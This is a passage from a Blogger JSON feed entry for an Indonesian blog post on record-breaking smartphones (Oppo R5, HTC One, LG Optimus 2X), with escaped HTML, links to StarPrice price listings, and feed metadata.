\u003Cbr \/\u003E\nGionee  Elife S5.1 hanya sebentar bertengger di urutan teratas sebagai smartphone  tertipis. Pasalnya, Oppo R5 saat diluncurkan pada  Oktober 2014 menawarkan ketebalan 4,85 milimeter. \"R5 dapat menjadi  pilihan bagi kalian yang ingin memiliki ponsel ramping dengan kualitas audio  yang baik,\" lansir Phone Arena.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/oppo-r5-putih\"\u003Eharga terbaru Oppo R5 edisi\u0026nbsp;Putih\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cstrong\u003EHTC One\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cimg alt=\"HTC One\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/5-htc-one.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nProdusen  asal Taiwan, HTC, memang belumlah berhasil mengalahkan Samsung atau iPhone jika  ditilik dari segi penjualan. Namun, produknya, HTC One, menawarkan penampilan  animasi mosaik dengan ukuran yang cukup melebar. Fitur ini tercatat sebagai  animasi mosaik paling lebar yang pernah ada di smartphone.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/HTC-One-X-White\"\u003Eharga terbaru HTC One edisi\u0026nbsp;X White\u003C\/a\u003E\u0026nbsp;dan \u003Ca href=\"http:\/\/starprice.co.id\/htc-one-m9-32-gb-gold-silver\"\u003EHTC One\u0026nbsp;M9 32GB Gold - Silver\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cstrong\u003ELG Optimus 2X\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n  \u003Cimg alt=\"LG Optimus 2X\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/6-lg-optimus-x.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nOptimus  2X memecahkan rekor sebagai smartphone dengan prosesor dual-core saat  diluncurkan pada tahun 2011. \"Saat itu, dual-core menjadi hal yang unik  sekaligus menarik,\" ujar LG. Tentunya, sangat jauh berbeda jika  dibandingkan dengan trend saat ini yang telah diramaikan oleh smartphone  hexa-core hingga octa-core.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/LG-Optimus-L5-II-Dual-E455-Black\"\u003Eharga terbaru LG Optimus L5 II Dual  E455 edisi\u0026nbsp;Black\u0026nbsp;\u003C\/a\u003Edan\u0026nbsp;\u003Ca href=\"http:\/\/starprice.co.id\/LG-Optimus-L5-II-Dual-E455-White\"\u003ELG Optimus L4 II Dual e455 White\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/starprice.co.id\/news\/5-smartphone-ini-pecahkan-rekor-dunia\/176\"\u003ESumber: Starprice\u003C\/a\u003E \u003Cbr \/\u003E\n\n    \u003Ca href=\"http:\/\/www.starprice.co.id\/\"\u003EStarPrice.co.id\u003C\/a\u003E\u0026nbsp;situs perbandingan  harga terlengkap"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/444191771113786572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/11\/berikut-5-smartphone-yang-memecahkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/444191771113786572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/444191771113786572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/11\/berikut-5-smartphone-yang-memecahkan.html","title":"Berikut 5 Smartphone yang Memecahkan Rekor Dunia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});